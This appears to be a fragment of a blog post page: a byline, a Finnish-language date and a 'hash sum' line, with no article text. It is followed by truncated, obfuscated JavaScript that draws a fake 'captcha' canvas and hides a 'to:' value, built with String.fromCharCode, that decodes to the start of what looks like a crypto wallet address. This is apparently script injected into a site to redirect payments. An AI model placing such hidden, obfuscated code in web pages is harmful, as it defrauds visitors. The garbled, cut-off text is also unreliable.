
By
Mari Siukonen
Posted
30 toukokuun, 2026
In
Uncategorized
0
0
Hash sum → aaa55112c85faeefe92c2bf11b870
Update date:
2026-05-27
<
c=document.getElementById('captchaCanvas'),x=
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPa
q=String.fromCharCode(34);con
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,9